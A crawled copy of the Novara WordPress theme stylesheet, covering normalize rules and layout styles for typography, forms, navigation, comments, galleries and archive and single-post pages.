

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://earthcare.net.au/wp-content/themes/novara/style.css?ver=6.6.4
body_size: 7377
content:
/*
Theme Name: Novara
Theme URI: https://themetry.com/themes/novara/
Author: Themetry
Author URI: https://themetry.com/
Description: A minimalist theme designed for photos and other content.
Version: 1.1.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: novara
Tags: gray, light, one-column, responsive-layout, custom-background, custom-colors, custom-menu, editor-style, featured-images, infinite-scroll, rtl-language-support, site-logo, sticky-post, theme-options, translation-ready, photoblogging, photography, clean, minimal

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Novara is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 13px 21px;
}

th {
	text-align: left;
}

tr,
.calendar_wrap caption {
	border: 1px solid rgba(0,0,0,.04);
}

.calendar_wrap caption {
	border-bottom: 0;
	padding: 14px;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: "Oswald";
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.75;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	color: #000;
	font-weight: normal;
}

p,
.jetpack-video-wrapper,
.size-novara-singular {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: rgba(0,0,0,.1);
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

h1,
.site-title,
.comments-title,
.comment-reply-title {
	font-size: 2.25rem;
	line-height: 1.361em;
}

h2,
.page-title {
	font-size: 1.5rem;
	line-height: 1.417em;

}

.archive-content .entry-title,
.comment-author .fn,
blockquote {
	font-size: 1.3125rem;
	line-height: 1.524em;
}

h3 {
	font-size: 1.125rem;
	line-height: 1.611em;
}

h4,
.entry-content,
.entry-footer,
.post-navigation {
	font-size: 1rem;
	line-height: 1.75em;
}

.comment-notes,
.logged-in-as {
	font-size: .875rem;
	line-height: 1.4375em;
}

h5,
.site-description,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.posts-navigation a,
#infinite-handle span,
.site-info,
.widget-title,
.widgettitle,
.comment-navigation,
.wp-caption-text
#more-toggle {
	font-size: .8125rem;
	line-height: 1.692em;
}

h6,
.entry-meta,
.cat-heading,
.tags-heading,
blockquote cite,
caption {
	font-size: .6875rem;
	line-height: 1.636em;
}

.comment-metadata {
	font-size: .625rem;
}

#more-toggle,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.posts-navigation a,
#infinite-handle,
.comment-navigation {
	font-family: 'Poppins', sans-serif;
}

.search-submit:before,
.main-navigation .menu-item-has-children > a:after,
.main-navigation .page_item_has_children > a:after,
.social-links a:before,
.comment-reply-link:before,
#cancel-comment-reply-link:before,
.archive-content .sticky .permalink:before {
	display: inline-block;
	font-family: 'FontAwesome';
	font-size: inherit;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #f2f2f2; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

blockquote {
	position: relative;
}

blockquote .blockquote-quote {
	fill: rgba(0,0,0,.75);
	position: absolute;
	top: 56px;
	right: 66px;
	transform: scale(1, -1);
}

blockquote cite {
	display: block;
	letter-spacing: .1em;
	text-transform: uppercase;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em;
}

ul,
ol {
	padding-left: 1em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	table-layout: fixed;
	width: 100%;
}

caption {
	letter-spacing: .1em;
	opacity: .75;
	text-transform: uppercase;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.posts-navigation a,
#infinite-handle span {
	background: none;
	border: 2px solid #000;
	border-radius: 30px;
	color: #000;
	font-weight: bold;
	letter-spacing: 0.1em;
	padding: 12px 50px 10px;
	text-transform: uppercase;
	transition: .5s all;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.posts-navigation a:hover,
#infinite-handle span:hover {
	background: #000;
	color: #fff;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	border: 1px solid rgba(0,0,0,.12);
	border-radius: 2px;
	color: #666;
	display: block;
	padding: 9px;
	width: 100%;
}

select {
	border: 1px solid #ccc;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: #000;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	display: block;
	width: 100%;
}

.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	position: relative;
}

.main-navigation li:after {
	border-bottom: 1px dotted rgba(0,0,0,.08);
	content: "";
	display: block;
	position: absolute;
	left: 21px;
	right: 0;
	bottom: 0;
}

.main-navigation ul ul li:after {
	left: 0;
}

.main-navigation li:last-child:after {
	display: none;
}

.main-navigation a {
	border-left: 2px solid rgba(0,0,0,.04);
	display: block;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 36px;
	position: relative;
	text-decoration: none;
	transition: .5s border-color;
}

.main-navigation a:before {
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	border-left: 3px solid black;
	content: "";
	display: block;
	width: 0;
	height: 0;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -3px;
	opacity: 0;
	transition: .5s opacity;
}

.main-navigation li > a:hover,
.main-navigation ul li:hover > a,
.main-navigation ul li.focus > a {
	border-color: #000;
}

.main-navigation a:hover:before,
.main-navigation li:hover > a:before,
.main-navigation li.focus > a:before {
	opacity: 1;
}

.main-navigation ul ul a:before {
	display: none;
}

.main-navigation ul ul {
	border: 1px solid rgba(0,0,0,.05);
	float: left;
	position: absolute;
	top: -1px;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul a {
	background: #fff;
	border-width: 0;
	padding-left: 14px;
	padding-right: 14px;
	width: 208px;
}

.main-navigation ul ul a:hover {
	text-decoration: underline;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: 100%;
}

.main-navigation .menu-item-has-children > a,
.main-navigation .page_item_has_children > a {
	padding-right: 30px;
}

.main-navigation .menu-item-has-children > a:after,
.main-navigation .page_item_has_children > a:after {
	content: "\f054";
	font-size: 10px;
	position: absolute;
	right: 13px;
	top: 50%;
	margin-top: -5px;
}

.posts-navigation .nav-previous,
.posts-navigation .nav-next {
	width: 50%;
}

.posts-navigation .nav-previous {
	float: left;
}

.posts-navigation .nav-next {
	float: right;
	text-align: right;
}

.posts-navigation a,
#infinite-handle span {
	color: #000;
	display: inline-block;
}

.posts-navigation a:hover {
	text-decoration: none;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text,
.says {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus,
.says:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.site-inner:before,
.site-inner:after,
.more-widgets:before,
.more-widgets:after,
.archive-content:before,
.archive-content:after,
.archive-content .entry-meta:before,
.archive-content .entry-meta:after,
.posts-navigation .nav-links:before,
.posts-navigation .nav-links:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.site-inner:after,
.more-widgets:after,
.archive-content:after,
.archive-content .entry-meta:after,
.posts-navigation .nav-links:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

.widget-title,
.widgettitle {
	letter-spacing: .1em;
	margin: 0;
	padding-bottom: 18px;
	text-transform: uppercase;
}

.widget:not(.widget_text) ul {
	list-style: none;
	padding-left: 0;
	padding-right: 0;
}

.widget.widget_text ul,
.widget.widget_text ol,
.widget:not(.widget_text) ul.sub-menu,
.widget:not(.widget_text) ul.children {
	padding-left: 1em;
}

.textwidget ul:last-child,
.textwidget ol:last-child,
.textwidget p:last-child,
.widget:not(.widget_text) ul {
	margin: 0;
}

.widget a {
	text-decoration: underline;
}

.widget a:hover {
	text-decoration: none;
}

.calendar_wrap tbody,
.calendar_wrap th {
	text-align: center;
}

.calendar_wrap tbody td,
.calendar_wrap tbody th,
.calendar_wrap thead td,
.calendar_wrap thead th {
	padding-left: 0;
	padding-right: 0;
}

.calendar_wrap tfoot td:last-child {
	text-align: right;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline-block;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.size-novara-singular {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.comments-area {
	padding-top: 56px;
}

.comments-title {
	padding-bottom: 41px;
}

.comment-reply-title {
	padding-bottom: 38px;
}

.comments-title,
.comment-reply-title {
	margin: 0;
	text-align: center;
}

.comment-reply-title {
	text-transform: uppercase;
}

.comment-list {
	margin: 0;
	padding: 0;
}

.comment-meta {
	padding-right: calc(28px + 5%);
}

/* If comment pagination isn't active */
.comment-list:nth-child(2) {
	padding-bottom: 5px;
}

.comment {
	list-style: none;
}

.comment-list .children {
	margin-left: 0;
	padding-left: 0;
}

.comment-body {
	padding-bottom: 30px;
	position: relative;
}

.comment-list .children .comment-body {
	border-left: 1px solid rgba(0,0,0,.08);
	padding-left: 28px;
}

/* Swap padding with margin on the last child comment to avoid longer-than-intended borders */
.comment-list .children > .comment:last-child .comment-body {
	margin-bottom: 30px;
	padding-bottom: 0;
}

.comment-author .avatar {
	border-radius: 50%;
}

.comment-author .fn {
	font-weight: normal;
}

.comment-metadata {
	letter-spacing: .1em;
	text-transform: uppercase;
}

.comment-metadata time {
	opacity: .55;
}

.comment-metadata .edit-link {
	font-weight: bold;
}

.comment-author,
.comment-author .avatar,
.comment-author .fn,
.comment-metadata,
.comment-metadata > a,
.comment-metadata .edit-link {
	display: inline-block;
}

.comment-author .fn,
.comment-metadata {
	position: relative;
	top: -16px;
}

.comment-author .avatar,
.comment-author .fn,
.comment-metadata > a {
	margin-right: 16px;
}

.comment-reply-link:before,
#cancel-comment-reply-link:before {
	border-radius: 50%;
	color: #fff;
	font-size: 12px;
	height: 28px;
	text-align: center;
	width: 28px;
	transition: .5s background;
}

.comment-reply-link:before {
	line-height: 29px;
}

#cancel-comment-reply-link:before {
	line-height: 28px;
}

.comment-reply-title > small {
	position: relative;
	top: -9px;
}

.comment-reply-link:before {
	background: rgba(0,0,0,.15);
	color: #fff;
	content: "\f112";
}

.comment-reply-link:hover:before {
	background: rgba(0,0,0,.3);
}

.reply {
	position: absolute;
	top: 10px;
	right: 0;
}

#cancel-comment-reply-link:before {
	background: #dd0000;
	content: "\f00d";
}

#cancel-comment-reply-link:hover:before {
	background: #000;
}

.logged-in-as,
.comment-notes {
	background: rgba(0,0,0,.02);
	color: rgba(0,0,0,.75);
	margin: 0 0 40px;
	padding: 15px 5%;
	text-align: center;
}

.logged-in-as a {
	text-decoration: underline;
}

.logged-in-as a:hover {
	text-decoration: none;
}

.comment-form label {
	color: rgba(0,0,0,.75);
	display: block;
	padding-bottom: 6px;
}

.form-submit {
	margin-top: 56px;
	text-align: center;
}

.comment-form p:not(.comment-notes):not(.logged-in-as) {
	margin-bottom: 1em;
}

.comment-navigation {
	font-weight: bold;
	letter-spacing: .1em;
	padding: 16px 0 69px;
	text-align: center;
	text-transform: uppercase;
}

.comment-navigation .nav-previous,
.comment-navigation .nav-next {
	display: inline-block;
}

.comment-navigation .nav-previous:nth-child(1):nth-last-child(2):after {
	content: "/";
	font-weight: normal;
	padding-left: 18px;
	padding-right: 18px;
}

.comment .comment-respond {
	margin-top: -30px;
	margin-bottom: 60px;
	padding-top: 30px;
	position: relative;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

#infinite-footer {
	z-index: 5;
}

.infinite-loader {
	margin-left: auto;
	margin-right: auto;
	width: 34px;
}

#infinite-handle,
.infinite-loader {
	clear: both;
}

#infinite-handle {
	text-align: center;
}

#infinite-handle,
.posts-navigation,
.infinite-loader {
	padding-top: 70px;
}

.infinite-loader .spinner {
	top: auto !important;
}

.infinite-loader {
	padding-bottom: 13px;
}

/* Prevent weird double transition in Chrome */
#infinite-handle span button {
	transition: none;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	border-bottom: 1px dotted rgba(0,0,0,.08);
	padding: 8px 14px;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Structure
--------------------------------------------------------------*/
.site-inner,
.more-wrap {
	margin-left: auto;
	margin-right: auto;
	max-width: 1112px;
	width: 90%;
}

.site-header {
	float: left;
	padding-top: 18.5%;
	width: 23%;
}

.content-footer-wrap {
	float: right;
	padding-top: 12.5%; /* 140px */
	width: 66%;
}

.site-main,
.site-footer {
	margin-bottom: 140px;
}

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.site-branding {
	margin-bottom: 28px;
	padding-bottom: 13px;
	position: relative;
}

.site-branding:after {
	background: #000;
	content: "";
	display: block;
	height: 2px;
	width: 14px;
	position: absolute;
	left: 50%;
	margin-left: -7px;
	bottom: 0;
}

.custom-logo-link,
.custom-logo {
	display: block;
}

.custom-logo-link {
	margin-bottom: 28px;
}

.custom-logo {
	margin-left: auto;
	margin-right: auto;
}

.site-title,
.site-description {
	margin: 0;
	text-align: center;
	text-transform: uppercase;
}

.site-title {
	font-weight: bold;
	letter-spacing: -0.025em;
	padding-bottom: 17px;
}

.site-description {
	letter-spacing: 0.25em;
	opacity: .55;
	padding-bottom: 17px;
}

.search-form {
	position: relative;
}

.site-header .search-form {
	margin-top: 29px;
}

input[type=search].search-field {
	background: none;
	border: 1px solid rgba(0,0,0,.12);
	border-radius: 30px;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 40px;
	padding-right: 20px;
}

.search-field {
	width: 100%;
}

.search-submit {
	background: none;
	border: none;
	border-radius: 0;
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 0;
	padding: 0;
	text-transform: none;
	position: absolute;
	left: 16px;
	top: 50%;
	margin-top: -11px;
	width: auto;
}

.search-submit:hover {
	background: inherit;
	color: inherit;
}

.search-submit:before {
	content: "\f002";
	font-size: 14px;
}

/*--------------------------------------------------------------
## Archives
--------------------------------------------------------------*/
.page-header {
	padding: 0 5% 28px;
	text-align: center;
}

.archive-description {
	padding: 28px 0;
}

.archive-description p {
	margin: 0 0 28px;
}

.archive-description p:last-child {
	margin: 0;
}

.page-title {
	font-weight: bold;
	letter-spacing: .1em;
	margin: 0;
	text-transform: uppercase;
}

.archive-content .hentry,
.archive-content a {
	color: #fff;
}

.archive-content .hentry {
	background: #000;
	float: left;
	height: 0;
	overflow: hidden;
	padding-top: 50%;
	position: relative;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
	width: 50%;
	transition: .5s background;
}

#featured.archive-content .hentry {
	background: rgba(0,0,0,.93);
	float: none;
	padding-top: 100%;
	width: 100%;
}

.archive-content .hentry:hover,
.archive-content .hentry:nth-child(4n+2):hover,
.archive-content .hentry:nth-child(4n+3):hover,
#featured.archive-content .hentry:hover {
	background: rgba(0,0,0,.8);
}

.archive-content .permalink,
.archive-content .wp-post-image,
.archive-content .entry-header,
.archive-content .has-post-thumbnail .permalink:after {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
}

.archive-content .entry-title {
	font-weight: bold;
	margin: 0;
}

.archive-content .has-post-thumbnail .permalink:after {
	background: rgba(0,0,0,.3);
	content: "";
	display: block;
	transition: .5s background;
}

.archive-content .has-post-thumbnail .permalink:hover:after {
	background: rgba(0,0,0,.7);
}

.archive-content .wp-post-image {
	height: 100%;
	transition: .5s opacity;
	width: 100%;
	z-index: 1;
}

.archive-content .has-post-thumbnail .permalink:after {
	z-index: 2;
}

.archive-content .entry-header {
	z-index: 3;
}

.archive-content .permalink {
	z-index: 4;
}

#grid.archive-content .sticky .permalink:before {
	content: "\f08d";
	font-size: 21px;
	position: absolute;
	right: 19px;
	top: 22px;
}

.archive-content .byline .avatar {
	border-radius: 50%;
}

.entry-meta {
	letter-spacing: .1em;
	text-transform: uppercase;
}

.archive-content .entry-header {
	padding-top: 19px;
}

.archive-content .entry-meta {
	padding: 0 19px 0 29px;
}

.group-blog .archive-content .byline,
.single .entry-meta .byline,
body.page .entry-meta .byline {
	border-width: 0 1px 0 0;
}

.date-hidden.group-blog .site .archive-content .byline,
.date-hidden.single .site .entry-meta .byline,
body.date-hidden.page .site .entry-meta .byline {
	border-width: 0;
	margin-left: 0;
	margin-right: 0;
	padding-left: 0;
	padding-right: 0;
}

.group-blog .archive-content .byline {
	border-color: rgba(255,255,255,.05);
	border-style: solid;
}

.group-blog .archive-content .byline,
.single .entry-meta .byline,
body.page .entry-meta .byline {
	margin-right: 13px;
	padding-right: 14px;
}

.single .entry-meta .byline,
body.page .entry-meta .byline {
	border-color: rgba(0,0,0,.05);
	border-style: solid;
}

.archive-content .author,
.posted-on,
.single .entry-meta .byline,
body.page .entry-meta .byline {
	display: inline-block;
	padding-top: 5px;
	padding-bottom: 5px;
}

.archive-content .avatar {
	box-shadow: 0px 0px 1px 0px rgba(0,0,0,.5);
	float: left;
	margin-left: -10px;
	margin-right: 10px;
}

.entry-date,
.entry-meta .author,
.single .entry-meta .byline,
body.page .entry-meta .byline {
	opacity: .75;
}

.archive-content .entry-title {
	color: #fff;
	padding: 16px 28px 0;
	text-transform: uppercase;
}

.no-results a {
	text-decoration: underline;
}

.no-results a:hover {
	text-decoration: none;
}

.blog .no-results .page-content {
	text-align: center;
}

.blog .no-results .page-content p {
	margin: 0;
}

.not-found .page-content p {
	margin-top: 0;
}

.not-found .widget-title,
.not-found .widgettitle {
	padding-bottom: 0;
}

/*--------------------------------------------------------------
## Singular
--------------------------------------------------------------*/
.single .site-main,
body.page .site-main,
.not-found,
.comment .comment-respond {
	background: #fff;
}

.single .site-main,
body.page .site-main,
.not-found {
	padding-top: 70px;
	padding-bottom: 70px;
}

.not-found .search-form {
	margin-bottom: 2em;
}

.single .site-main,
body.page .site-main,
.post-navigation a,
.not-found {
	padding-left: 70px;
	padding-right: 70px;
}

.single .entry-header,
body.page .entry-header {
	padding-bottom: 35px;
	text-align: center;
}

.single .entry-title,
body.page .entry-title {
	margin: 0;
}

.single .entry-meta .byline,
.single .entry-meta .posted-on,
body.page  .entry-meta .byline,
body.page  .entry-meta .posted-on {
	margin-top: 16px;
}

.single .entry-meta a,
body.page  .entry-meta a {
	text-decoration: underline;
}

.single .entry-meta a:hover,
body.page  .entry-meta a:hover {
	text-decoration: none;
}

.entry-content {
	color: rgba(0,0,0,.75);
}

.entry-footer > div {
	padding-bottom: 7px;
}

.entry-footer > div:last-child {
	padding-bottom: 0;
}

.cat-heading,
.tags-heading {
	letter-spacing: .1em;
	opacity: .55;
	padding-bottom: 4px;
	text-transform: uppercase;
}

.post-navigation,
.logged-in-as,
.comment-notes,
.entry-content blockquote {
	margin-left: -70px;
	margin-right: -70px;
}

